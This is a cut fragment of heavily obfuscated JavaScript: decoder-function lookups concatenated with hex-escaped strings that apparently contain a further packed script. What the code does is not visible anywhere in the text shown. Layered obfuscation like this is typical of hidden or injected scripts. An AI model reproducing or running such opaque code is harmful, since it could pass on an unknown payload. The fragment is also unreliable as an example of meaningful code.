ecfc('\x30\x78\x31\x34\x37\x64')+_0x6eecfc('\x30\x78\x36\x33\x66')+_0x6eecfc('\x30\x78\x31\x34\x38\x35')+'\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d'+_0x6eecfc('\x30\x78\x31\x37\x61')+_0x6eecfc('\x30\x78\x31\x31\x63\x37')+'\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x35'+_0x6eecfc('\x30\x78\x36\x33\x65')+_0x6eecfc('\x30\x78\x31\x65\x31')+_0x6eecfc('\x30\x78\x34\x63\x63')+_0x6eecfc('\x30\x78\x38\x62\x61')+_0x6eecfc('\x30\x78\x31\x33\x65\x63')+_0x6eecfc('\x30\x78\x64\x61\x61')+_0x6eecfc('\x30\x78\x31\x33\x66')+_0x6eecfc('\x30\x78\x31\x35\x34\x39')+_0x6eecfc('\x30\x78\x62\x62\x36')+_0x6eecfc('\x30\x78\x35\x35\x32')+_0x6eecfc('\x30\x78\x31\x34\x36\x65')+'\x5c\x27\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c'+_0x6eecfc('\x30\x78\x37\x33\x36')+'\x32\x53\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x35\x63\x66')+'\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x38\x5c'+'\x5c\x70\x5c\x5c\x68\x5c\x27\x2c\x5c\x27'+_0x6eecfc('\x30\x78\x35\x30\x31')+_0x6eecfc('\x30\x78\x37\x31\x37')+_0x6eecfc('\x30\x78\x63\x66\x35')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c'+_0x6eecfc('\x30\x78\x65\x31\x66')+_0x6eecfc('\x30\x78\x61\x65\x32')+_0x6eecfc('\x30\x78\x65\x64\x62')+_0x6eecfc('\x30\x78\x32\x32\x62')+_0x6eecfc('\x30\x78\x63\x36\x37')+_0x6eecfc('\x30\x78\x35\x65\x65')+_0x6eecfc('\x30\x78\x31\x30\x31\x30')+_0x6eecfc('\x30\x78\x65\x62\x32')+_0x6eecfc('\x30\x78\x31\x33\x32\x38')+_0x6eecfc('\x30\x78\x35\x39\x34')+_0x6eecfc('\x30\x78\x36\x38\x38')+_0x6eecfc('\x30\x78\x31\x34\x33\x65')+_0x6eecfc('\x30\x78\x61\x34\x32')+_0x6eecfc('\x30\x78\x31\x32\x30\x35')+'\x65\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c'+'\x31\x32\x5c\x27\x2c\x5c\x27\x5c\x5c\x65'+'\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x7a\x5c'+'\x5c\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x35\x30\x66')+_0x6eecfc('\x30\x78\x64\x38\x34')+_0x6eecfc('\x30\x78\x63\x61')+_0x6eecfc('\x30\x78\x34\x30\x62')+_0x6eecfc('\x30\x78\x31\x32\x30\x39')+_0x6eecfc('\x30\x78\x63\x33\x61')+'\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x65'+_0x6eecfc('\x30\x78\x31\x64\x37')+'\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x27'+_0x6eecfc('\x30\x78\x39\x37\x65')+_0x6eecfc('\x30\x78\x38\x33\x64')+_0x6eecfc('\x30\x78\x32\x61\x65')+'\x5c\x72\x5c\x5c\x72\x5c\x5c\x35\x5c\x5c'+_0x6eecfc('\x30\x78\x63\x66\x33')+_0x6eecfc('\x30\x78\x39\x37\x31')+_0x6eecfc('\x30\x78\x31\x63\x33')+'\x78\x5c\x5c\x48\x5c\x5c\x31\x49\x5c\x27'+_0x6eecfc('\x30\x78\x35\x30\x64')+_0x6eecfc('\x30\x78\x64\x38\x30')+_0x6eecfc('\x30\x78\x39\x65\x38')+_0x6eecfc('\x30\x78\x32\x31\x63')+_0x6eecfc('\x30\x78\x31\x32\x31\x31')+_0x6eecfc('\x30\x78\x61\x61\x64')+_0x6eecfc('\x30\x78\x66\x64\x32')+_0x6eecfc('\x30\x78\x64\x38\x34')+_0x6eecfc('\x30\x78\x39\x34\x34')+'\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x27\x2c\x5c'+'\x27\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62'+_0x6eecfc('\x30\x78\x65\x32\x30')+_0x6eecfc('\x30\x78\x31\x38\x30')+_0x6eecfc('\x30\x78\x66\x61\x38')+_0x6eecfc('\x30\x78\x62\x63\x64')+_0x6eecfc('\x30\x78\x32\x66\x65'))+('\x5c\x35\x5c\x5c\x34\x5c\x5c\x31\x55\x5c'+_0x6eecfc('\x30\x78\x37\x39\x33')+_0x6eecfc('\x30\x78\x31\x33\x32\x65')+'\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x4c\x5c'+_0x6eecfc('\x30\x78\x36\x65\x38')+_0x6eecfc('\x30\x78\x31\x33\x35\x39')+_0x6eecfc('\x30\x78\x35\x33\x34')+_0x6eecfc('\x30\x78\x65\x66\x64')+'\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6a\x5c'+'\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+_0x6eecfc('\x30\x78\x61\x36\x33')+_0x6eecfc('\x30\x78\x31\x32\x66\x65')+_0x6eecfc('\x30\x78\x64\x66\x63')+_0x6eecfc('\x30\x78\x64\x35\x30')+_0x6eecfc('\x30\x78\x66\x63\x34')+_0x6eecfc('\x30\x78\x63\x35\x38')+_0x6eecfc('\x30\x78\x63\x33\x39')+_0x6eecfc('\x30\x78\x39\x32\x35')+_0x6eecfc('\x30\x78\x31\x33\x61\x35')+_0x6eecfc('\x30\x78\x64\x31\x34')+_0x6eecfc('\x30\x78\x31\x31\x62\x34')+'\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6a'+_0x6eecfc('\x30\x78\x37\x66\x32')+_0x6eecfc('\x30\x78\x61\x32\x61')+_0x6eecfc('\x30\x78\x31\x31\x62\x35')+_0x6eecfc('\x30\x78\x61\x62\x35')+_0x6eecfc('\x30\x78\x31\x34\x31\x32')+_0x6eecfc('\x30\x78\x31\x39\x33')+'\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x27'+_0x6eecfc('\x30\x78\x62\x38\x30')+_0x6eecfc('\x30\x78\x66\x36\x37')+_0x6eecfc('\x30\x78\x31\x30\x39\x31')+_0x6eecfc('\x30\x78\x61\x35\x37')+_0x6eecfc('\x30\x78\x31\x35\x61\x35')+_0x6eecfc('\x30\x78\x63\x35\x65')+'\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x30\x31\x66')+_0x6eecfc('\x30\x78\x31\x32\x39\x38')+'\x5c\x36\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c'+_0x6eecfc('\x30\x78\x61\x62\x33')+_0x6eecfc('\x30\x78\x31\x34\x63\x35')+_0x6eecfc('\x30\x78\x62\x37\x65')+_0x6eecfc('\x30\x78\x31\x33\x34\x62')+_0x6eecfc('\x30\x78\x65\x33\x31')+_0x6eecfc('\x30\x78\x31\x33\x33\x30')+_0x6eecfc('\x30\x78\x31\x31\x66\x61')+_0x6eecfc('\x30\x78\x31\x35\x37\x35')+_0x6eecfc('\x30\x78\x35\x39\x32')+_0x6eecfc('\x30\x78\x63\x66\x62')+_0x6eecfc('\x30\x78\x31\x33\x38\x61')+_0x6eecfc('\x30\x78\x36\x62\x32')+_0x6eecfc('\x30\x78\x31\x32\x37\x61')+_0x6eecfc('\x30\x78\x31\x35\x36\x61')+'\x5c\x27\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c'+_0x6eecfc('\x30\x78\x66\x63\x33')+_0x6eecfc('\x30\x78\x31\x35\x37')+_0x6eecfc('\x30\x78\x31\x33\x38\x32')+_0x6eecfc('\x30\x78\x64\x37\x66')+_0x6eecfc('\x30\x78\x61\x33\x33')+_0x6eecfc('\x30\x78\x31\x32\x64\x66')+'\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x66\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x32\x53\x5c\x5c'+_0x6eecfc('\x30\x78\x36\x66\x32')+_0x6eecfc('\x30\x78\x63\x34\x66')+_0x6eecfc('\x30\x78\x37\x61\x34')+_0x6eecfc('\x30\x78\x61\x31\x34')+_0x6eecfc('\x30\x78\x31\x30\x63\x38')+'\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6e\x5c'+_0x6eecfc('\x30\x78\x36\x62\x66')+'\x44\x5c\x5c\x35\x5c\x5c\x66\x5c\x27\x2c'+_0x6eecfc('\x30\x78\x35\x65\x63')+'\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71'+'\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c'+_0x6eecfc('\x30\x78\x34\x63\x65')+_0x6eecfc('\x30\x78\x66\x61\x65')+_0x6eecfc('\x30\x78\x65\x37\x37')+_0x6eecfc('\x30\x78\x31\x32\x35\x61')+_0x6eecfc('\x30\x78\x66\x61\x38')+'\x5c\x6d\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c'+_0x6eecfc('\x30\x78\x64\x61\x31')+_0x6eecfc('\x30\x78\x38\x32\x62')+_0x6eecfc('\x30\x78\x32\x64\x37')+_0x6eecfc('\x30\x78\x65\x36')+'\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x36'+_0x6eecfc('\x30\x78\x38\x38\x65')+_0x6eecfc('\x30\x78\x39\x32\x66')+_0x6eecfc('\x30\x78\x31\x33\x63\x35')+_0x6eecfc('\x30\x78\x31\x35\x33\x32')+'\x5c\x5c\x65\x5c\x5c\x68\x5c\x27\x2c\x5c'+_0x6eecfc('\x30\x78\x64\x31\x62')+_0x6eecfc('\x30\x78\x37\x65\x61')+'\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x27'+_0x6eecfc('\x30\x78\x31\x66\x35')+_0x6eecfc('\x30\x78\x63\x32\x62')+'\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x71\x5c'+_0x6eecfc('\x30\x78\x31\x31\x64\x64')+_0x6eecfc('\x30\x78\x33\x37\x66')+_0x6eecfc('\x30\x78\x66\x33\x33')+'\x64\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x35'+_0x6eecfc('\x30\x78\x31\x30\x65\x65'))+(_0x6eecfc('\x30\x78\x33\x34\x66')+_0x6eecfc('\x30\x78\x32\x39\x63')+_0x6eecfc('\x30\x78\x61\x30\x66')+_0x6eecfc('\x30\x78\x39\x39\x33')+_0x6eecfc('\x30\x78\x33\x32\x62')+'\x5c\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x27'+_0x6eecfc('\x30\x78\x65\x63\x31')+_0x6eecfc('\x30\x78\x31\x31\x31\x39')+'\x5c\x71\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c'+_0x6eecfc('\x30\x78\x66\x31\x36')+_0x6eecfc('\x30\x78\x65\x38\x30')+_0x6eecfc('\x30\x78\x31\x36\x38')+'\x4a\x20\x36\x73\x28\x38\x50\x2c\x34\x49'+_0x6eecfc('\x30\x78\x38\x35\x34')+_0x6eecfc('\x30\x78\x31\x32\x65\x33')+_0x6eecfc('\x30\x78\x62\x34\x32')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x65\x65\x32')+'\x34\x52\x3d\x31\x58\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x6e'+_0x6eecfc('\x30\x78\x31\x32\x39\x32')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x38\x35')+'\x2b\x31\x58\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x63\x62\x66')+_0x6eecfc('\x30\x78\x65\x65\x66')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x6eecfc('\x30\x78\x31\x35\x39\x30')+_0x6eecfc('\x30\x78\x33\x64\x66')+_0x6eecfc('\x30\x78\x31\x65\x64')+_0x6eecfc('\x30\x78\x31\x34\x66\x31')+_0x6eecfc('\x30\x78\x33\x36\x36')+'\x5c\x6f\x5c\x27\x29\x21\x3d\x38\x50\x3f'+'\x5c\x27\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c'+_0x6eecfc('\x30\x78\x38\x39\x36')+_0x6eecfc('\x30\x78\x63\x37\x34')+_0x6eecfc('\x30\x78\x34\x34\x34')+_0x6eecfc('\x30\x78\x31\x34\x30')+_0x6eecfc('\x30\x78\x62\x64')+_0x6eecfc('\x30\x78\x63\x36\x64')+_0x6eecfc('\x30\x78\x34\x33\x66')+'\x27\x29\x2b\x37\x65\x2b\x28\x31\x58\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x35\x36\x34')+_0x6eecfc('\x30\x78\x66\x64\x65')+_0x6eecfc('\x30\x78\x31\x33\x62\x35')+'\x74\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x64'+'\x5c\x5c\x4d\x5c\x27\x29\x2b\x34\x49\x3a'+_0x6eecfc('\x30\x78\x38\x31\x30')+_0x6eecfc('\x30\x78\x35\x66\x37')+_0x6eecfc('\x30\x78\x31\x31\x37\x34')+_0x6eecfc('\x30\x78\x64\x38\x62')+'\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x35'+'\x5c\x5c\x6b\x5c\x5c\x36\x5c\x27\x2b\x5c'+_0x6eecfc('\x30\x78\x62\x32\x65')+_0x6eecfc('\x30\x78\x38\x64\x34')+_0x6eecfc('\x30\x78\x62\x63\x36')+_0x6eecfc('\x30\x78\x38\x33\x35')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x33\x39\x38')+_0x6eecfc('\x30\x78\x38\x31\x30')+_0x6eecfc('\x30\x78\x63\x36\x32')+_0x6eecfc('\x30\x78\x31\x31\x35\x62')+_0x6eecfc('\x30\x78\x34\x62\x31')+_0x6eecfc('\x30\x78\x31\x30\x64\x33')+_0x6eecfc('\x30\x78\x65\x32\x66')+'\x66\x3d\x38\x49\x5b\x38\x45\x5d\x5b\x5c'+_0x6eecfc('\x30\x78\x38\x37\x63')+_0x6eecfc('\x30\x78\x65\x35\x34')+_0x6eecfc('\x30\x78\x62\x30\x38')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x30\x65\x38')+_0x6eecfc('\x30\x78\x31\x39\x37')+_0x6eecfc('\x30\x78\x33\x32\x33')+_0x6eecfc('\x30\x78\x64\x37\x65')+_0x6eecfc('\x30\x78\x31\x33\x31\x65')+_0x6eecfc('\x30\x78\x36\x61\x31')+_0x6eecfc('\x30\x78\x31\x35\x32\x39')+'\x3d\x31\x6f\x3b\x34\x78\x28\x45\x20\x34'+_0x6eecfc('\x30\x78\x31\x33\x38\x33')+_0x6eecfc('\x30\x78\x65\x30\x35')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x36\x35\x32')+_0x6eecfc('\x30\x78\x61\x30\x62')+_0x6eecfc('\x30\x78\x35\x66\x39')+_0x6eecfc('\x30\x78\x35\x66\x65')+_0x6eecfc('\x30\x78\x65\x65')+'\x5c\x62\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c'+'\x6d\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x35'+_0x6eecfc('\x30\x78\x32\x61\x66')+_0x6eecfc('\x30\x78\x61\x31\x64')+_0x6eecfc('\x30\x78\x38\x36\x35')+_0x6eecfc('\x30\x78\x31\x35\x30\x31')+_0x6eecfc('\x30\x78\x62\x35')+'\x34\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c\x42'+_0x6eecfc('\x30\x78\x31\x35\x39\x37')+_0x6eecfc('\x30\x78\x66\x34\x63')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+'\x5c\x38\x5c\x5c\x75\x5c\x5c\x36\x5c\x27'+_0x6eecfc('\x30\x78\x66\x31\x39'))+(_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x35\x30\x66')+_0x6eecfc('\x30\x78\x31\x38\x61')+_0x6eecfc('\x30\x78\x65\x66\x32')+_0x6eecfc('\x30\x78\x38\x34\x62')+_0x6eecfc('\x30\x78\x31\x33\x32\x64')+'\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c'+_0x6eecfc('\x30\x78\x66\x30')+_0x6eecfc('\x30\x78\x37\x33\x62')+'\x37\x6c\x5b\x37\x68\x5d\x5b\x5c\x27\x5c'+'\x5c\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c'+_0x6eecfc('\x30\x78\x64\x30\x31')+_0x6eecfc('\x30\x78\x33\x39\x36')+_0x6eecfc('\x30\x78\x33\x65\x34')+_0x6eecfc('\x30\x78\x36\x31\x64')+_0x6eecfc('\x30\x78\x63\x64\x38')+_0x6eecfc('\x30\x78\x62\x66\x37')+_0x6eecfc('\x30\x78\x38\x39\x66')+_0x6eecfc('\x30\x78\x34\x62\x66')+_0x6eecfc('\x30\x78\x33\x35\x30')+_0x6eecfc('\x30\x78\x62\x66\x30')+_0x6eecfc('\x30\x78\x32\x64\x30')+_0x6eecfc('\x30\x78\x63\x62\x34')+_0x6eecfc('\x30\x78\x35\x31\x63')+_0x6eecfc('\x30\x78\x31\x32\x37\x63')+_0x6eecfc('\x30\x78\x34\x37\x37')+_0x6eecfc('\x30\x78\x35\x36\x31')+_0x6eecfc('\x30\x78\x62\x61\x61')+'\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x64'+_0x6eecfc('\x30\x78\x37\x35\x62')+_0x6eecfc('\x30\x78\x32\x34\x39')+_0x6eecfc('\x30\x78\x31\x33\x33\x63')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x6eecfc('\x30\x78\x38\x62\x37')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x39\x31\x35')+_0x6eecfc('\x30\x78\x64\x35\x62')+_0x6eecfc('\x30\x78\x31\x35\x31\x39')+_0x6eecfc('\x30\x78\x66\x63\x32')+_0x6eecfc('\x30\x78\x62\x66\x34')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x31\x33\x31\x39')+_0x6eecfc('\x30\x78\x31\x32\x38\x64')+'\x34\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x43'+'\x5c\x27\x29\x2b\x31\x56\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x6eecfc('\x30\x78\x34\x30\x39')+_0x6eecfc('\x30\x78\x36\x62\x65')+_0x6eecfc('\x30\x78\x31\x30\x39')+'\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4b'+_0x6eecfc('\x30\x78\x37\x63\x64')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x39\x35\x37')+_0x6eecfc('\x30\x78\x31\x34\x36\x34')+_0x6eecfc('\x30\x78\x38\x61\x30')+'\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x69'+_0x6eecfc('\x30\x78\x34\x65\x36')+_0x6eecfc('\x30\x78\x33\x39\x65')+'\x5c\x5c\x38\x5c\x5c\x33\x5c\x27\x29\x29'+_0x6eecfc('\x30\x78\x66\x31\x65')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x34\x39\x34')+_0x6eecfc('\x30\x78\x37\x30\x39')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x62\x39\x33')+_0x6eecfc('\x30\x78\x65\x35\x34')+_0x6eecfc('\x30\x78\x66\x36\x31')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x6eecfc('\x30\x78\x38\x61\x33')+_0x6eecfc('\x30\x78\x31\x64\x31')+_0x6eecfc('\x30\x78\x65\x63\x64')+_0x6eecfc('\x30\x78\x35\x62\x36')+_0x6eecfc('\x30\x78\x35\x62\x31')+_0x6eecfc('\x30\x78\x39\x38\x39')+_0x6eecfc('\x30\x78\x32\x36\x62')+_0x6eecfc('\x30\x78\x36\x64\x63')+_0x6eecfc('\x30\x78\x64\x35\x61')+'\x33\x5c\x5c\x6b\x5c\x27\x29\x21\x3d\x32'+_0x6eecfc('\x30\x78\x64\x34\x63')+_0x6eecfc('\x30\x78\x34\x36\x36')+_0x6eecfc('\x30\x78\x35\x35\x30')+'\x27\x29\x2c\x31\x37\x28\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x34\x30\x34')+'\x5c\x5c\x68\x5c\x27\x29\x2c\x31\x37\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x30\x36\x65')+_0x6eecfc('\x30\x78\x65\x33\x30')+_0x6eecfc('\x30\x78\x34\x33\x35')+'\x35\x5c\x27\x29\x2c\x31\x37\x28\x5c\x27'+_0x6eecfc('\x30\x78\x61\x38\x63')+_0x6eecfc('\x30\x78\x31\x30\x38\x35')+_0x6eecfc('\x30\x78\x34\x36\x36')+_0x6eecfc('\x30\x78\x33\x39\x63')+_0x6eecfc('\x30\x78\x39\x66\x30')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x63'+_0x6eecfc('\x30\x78\x33\x62\x62')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x61\x31\x39')+_0x6eecfc('\x30\x78\x65\x33\x30')+_0x6eecfc('\x30\x78\x33\x37\x37'))+(_0x6eecfc('\x30\x78\x33\x61\x65')+_0x6eecfc('\x30\x78\x35\x31\x61')+_0x6eecfc('\x30\x78\x64\x33\x32')+_0x6eecfc('\x30\x78\x38\x37\x38')+'\x65\x5c\x5c\x51\x5c\x5c\x35\x5c\x5c\x71'+_0x6eecfc('\x30\x78\x64\x33\x32')+_0x6eecfc('\x30\x78\x66\x39\x30')+_0x6eecfc('\x30\x78\x33\x36\x36')+_0x6eecfc('\x30\x78\x34\x62\x34')+_0x6eecfc('\x30\x78\x37\x65\x30')+_0x6eecfc('\x30\x78\x37\x30\x37')+_0x6eecfc('\x30\x78\x31\x32\x33\x36')+_0x6eecfc('\x30\x78\x64\x36\x37')+'\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x78'+_0x6eecfc('\x30\x78\x31\x31\x62\x65')+_0x6eecfc('\x30\x78\x38\x33\x36')+_0x6eecfc('\x30\x78\x64\x34\x38')+_0x6eecfc('\x30\x78\x32\x39\x36')+_0x6eecfc('\x30\x78\x33\x61\x63')+_0x6eecfc('\x30\x78\x34\x36\x36')+_0x6eecfc('\x30\x78\x38\x35\x30')+_0x6eecfc('\x30\x78\x38\x33\x31')+_0x6eecfc('\x30\x78\x36\x63\x64')+_0x6eecfc('\x30\x78\x61\x36\x34')+_0x6eecfc('\x30\x78\x38\x65\x65')+_0x6eecfc('\x30\x78\x38\x37\x36')+_0x6eecfc('\x30\x78\x31\x33\x35\x38')+'\x31\x37\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x38\x33\x30')+_0x6eecfc('\x30\x78\x36\x37\x31')+_0x6eecfc('\x30\x78\x31\x32\x32\x64')+_0x6eecfc('\x30\x78\x37\x36\x63')+_0x6eecfc('\x30\x78\x64\x30\x37')+_0x6eecfc('\x30\x78\x31\x32\x66\x64')+_0x6eecfc('\x30\x78\x31\x30\x66\x35')+'\x3d\x34\x4a\x5b\x31\x37\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x34\x66\x62')+_0x6eecfc('\x30\x78\x34\x36\x36')+_0x6eecfc('\x30\x78\x61\x33\x64')+_0x6eecfc('\x30\x78\x31\x65\x65')+_0x6eecfc('\x30\x78\x33\x65\x37')+_0x6eecfc('\x30\x78\x61\x66\x38')+_0x6eecfc('\x30\x78\x32\x32\x39')+_0x6eecfc('\x30\x78\x39\x33\x61')+_0x6eecfc('\x30\x78\x66\x34\x33')+_0x6eecfc('\x30\x78\x39\x38\x61')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x6eecfc('\x30\x78\x63\x64\x35')+_0x6eecfc('\x30\x78\x63\x39\x35')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+_0x6eecfc('\x30\x78\x36\x39\x32')+_0x6eecfc('\x30\x78\x31\x33\x62\x61')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x30\x34\x64')+_0x6eecfc('\x30\x78\x32\x38\x64')+_0x6eecfc('\x30\x78\x61\x65\x61')+_0x6eecfc('\x30\x78\x62\x36\x30')+_0x6eecfc('\x30\x78\x37\x30\x62')+_0x6eecfc('\x30\x78\x35\x63\x34')+_0x6eecfc('\x30\x78\x31\x31\x37\x37')+_0x6eecfc('\x30\x78\x32\x61\x62')+_0x6eecfc('\x30\x78\x32\x65\x36')+'\x36\x5c\x5c\x64\x5c\x27\x2b\x31\x37\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x38\x63\x36')+_0x6eecfc('\x30\x78\x66\x61\x62')+_0x6eecfc('\x30\x78\x31\x33\x38\x62')+'\x31\x75\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c'+_0x6eecfc('\x30\x78\x37\x30\x66')+_0x6eecfc('\x30\x78\x39\x65\x64')+_0x6eecfc('\x30\x78\x36\x66\x62')+'\x38\x5c\x27\x29\x5d\x2b\x31\x37\x28\x5c'+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x34\x61\x37')+_0x6eecfc('\x30\x78\x66\x61')+'\x31\x59\x5b\x31\x37\x28\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x30\x66\x38')+_0x6eecfc('\x30\x78\x61\x31\x30')+'\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x72\x5c'+_0x6eecfc('\x30\x78\x36\x30\x33')+_0x6eecfc('\x30\x78\x31\x31\x37\x61')+_0x6eecfc('\x30\x78\x65\x34\x33')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6f'+_0x6eecfc('\x30\x78\x64\x66\x61')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x38\x64\x38')+_0x6eecfc('\x30\x78\x31\x31\x36\x31')+_0x6eecfc('\x30\x78\x38\x35\x33')+_0x6eecfc('\x30\x78\x31\x31\x64\x64')+_0x6eecfc('\x30\x78\x64\x34\x62')+_0x6eecfc('\x30\x78\x37\x65\x30')+_0x6eecfc('\x30\x78\x31\x36\x32')+_0x6eecfc('\x30\x78\x31\x65\x36')+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x32\x65\x30')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+'\x5c\x37\x5c\x5c\x38\x5c\x5c\x74\x5c\x27'+_0x6eecfc('\x30\x78\x38\x35\x32')+_0x6eecfc('\x30\x78\x62\x33\x32'))+(_0x6eecfc('\x30\x78\x35\x36\x39')+_0x6eecfc('\x30\x78\x36\x35\x65')+_0x6eecfc('\x30\x78\x32\x63\x35')+_0x6eecfc('\x30\x78\x31\x65\x34')+_0x6eecfc('\x30\x78\x32\x34\x38')+_0x6eecfc('\x30\x78\x62\x30\x32')+_0x6eecfc('\x30\x78\x34\x66\x30')+_0x6eecfc('\x30\x78\x31\x33\x31\x62')+_0x6eecfc('\x30\x78\x65\x62\x35')+_0x6eecfc('\x30\x78\x63\x38\x36')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x39\x35\x37')+'\x2b\x5c\x27\x5c\x5c\x64\x5c\x5c\x4d\x5c'+_0x6eecfc('\x30\x78\x65\x39\x63')+_0x6eecfc('\x30\x78\x39\x36\x33')+_0x6eecfc('\x30\x78\x31\x30\x33\x66')+_0x6eecfc('\x30\x78\x66\x61\x66')+_0x6eecfc('\x30\x78\x62\x33\x39')+_0x6eecfc('\x30\x78\x61\x63\x33')+_0x6eecfc('\x30\x78\x39\x65\x64')+_0x6eecfc('\x30\x78\x32\x34\x63')+_0x6eecfc('\x30\x78\x31\x32\x36\x30')+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x31\x32\x65\x32')+_0x6eecfc('\x30\x78\x34\x36\x36')+_0x6eecfc('\x30\x78\x63\x39\x66')+_0x6eecfc('\x30\x78\x34\x63\x66')+_0x6eecfc('\x30\x78\x62\x31\x35')+_0x6eecfc('\x30\x78\x31\x34\x31\x35')+_0x6eecfc('\x30\x78\x64\x36\x65')+_0x6eecfc('\x30\x78\x31\x30\x36\x66')+_0x6eecfc('\x30\x78\x39\x34\x37')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x6eecfc('\x30\x78\x37\x62\x30')+_0x6eecfc('\x30\x78\x31\x35\x37\x66')+_0x6eecfc('\x30\x78\x36\x65\x61')+'\x2c\x61\x69\x2c\x61\x6a\x29\x7b\x45\x20'+_0x6eecfc('\x30\x78\x65\x38\x34')+_0x6eecfc('\x30\x78\x34\x66\x30')+_0x6eecfc('\x30\